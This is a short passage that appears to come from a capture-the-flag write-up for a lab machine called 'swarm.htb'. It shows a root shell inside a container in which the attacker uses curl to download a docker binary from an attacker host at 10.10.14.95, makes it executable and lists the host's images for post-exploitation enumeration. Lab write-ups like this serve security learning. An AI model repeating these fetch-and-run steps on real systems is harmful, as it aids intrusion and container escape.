 root@53e690d434a4:/# wget 10.10.14.95:9000/docker
wget 10.10.14.95:9000/docker
bash: wget: command not found
root@53e690d434a4:/#
root@53e690d434a4:/# curl -o docker 10.10.14.95:9000/docker
curl -o docker 10.10.14.95:9000/docker
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 36.6M  100 36.6M    0     0  1550k      0  0:00:24  0:00:24 --:--:-- 1542k
root@53e690d434a4:/# chmod +x docker
chmod +x docker
root@53e690d434a4:/# ./docker images
./docker images
REPOSITORY                           TAG       IMAGE ID       CREATED        SIZE
localhost:5000/newsbox-web           latest    c0e6a465b182   3 weeks ago    198MB
nginx                                latest    7383c266ef25   4 weeks ago    188MB
registry                             2         9363667f8aec   2 months ago   25.4MB
swarm.htb:5000/ubuntu-bash-jq-curl   <none>    86e2ad02570f   2 years ago    217MB
root@53e690d434a4:/#